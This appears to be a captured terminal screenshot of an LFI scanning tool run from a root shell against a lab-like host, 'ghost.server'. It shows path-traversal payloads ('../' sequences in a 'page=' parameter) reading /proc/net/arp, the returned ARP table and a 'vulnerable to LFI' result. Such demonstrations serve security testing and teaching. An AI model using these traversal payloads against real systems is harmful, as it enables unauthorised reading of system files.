 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash lfiscan http://ghost.server/index.php?page= -d /proc/net/arp
[ URL ] ──> http://ghost.server/index.php?page=/proc/net/arp
WebsiteIP address HW type Flags HW address Mask Device
10.0.2.2 0×1 0×2 52:54:00:12:35:02 * eth0
[ URL ] ──> http://ghost.server/index.php?page=..//proc/net/arp
Website
[ URL ] ──> http://ghost.server/index.php?page=../..//proc/net/arp
Website
[ URL ] ──> http://ghost.server/index.php?page=../../..//proc/net/arp
WebsiteIP address HW type Flags HW address Mask Device
10.0.2.2 0×1 0×2 52:54:00:12:35:02 * eth0
[ URL ] ──> http://ghost.server/index.php?page=../../../..//proc/net/arp
WebsiteIP address HW type Flags HW address Mask Device
10.0.2.2 0×1 0×2 52:54:00:12:35:02 * eth0
[ URL ] ──> http://ghost.server/index.php?page=../../../../..//proc/net/arp
WebsiteIP address HW type Flags HW address Mask Device
10.0.2.2 0×1 0×2 52:54:00:12:35:02 * eth0
[+] Is vulnerable to LFI
┌──(root💀ghost)-[/home/ghost]
└─#